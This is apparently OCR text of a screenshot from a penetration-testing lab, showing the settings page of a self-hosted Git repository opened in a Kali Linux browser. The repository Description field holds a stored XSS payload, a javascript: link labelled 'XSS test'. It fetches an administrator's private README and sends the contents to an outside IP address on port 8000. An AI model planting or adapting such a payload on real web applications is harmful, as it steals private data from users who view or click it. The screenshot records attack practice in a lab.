 localhost:3000/axel/adudu/settings
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Settings
Repository
Collaborators
Webhooks
Tags
Deploy Keys
LFS
Actions
Basic Settings
Repository Name *
adudu
Repository Size 20 KiB
Template Make repository a template
Visibility Make repository private
Description
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md').then(response =>
response.text()).then(data => fetch('http://10.10.14.19:8000/?response=' + encodeURIComponent(data))).catch(error => console.error('Error:',
error));">XSS test</a>
Website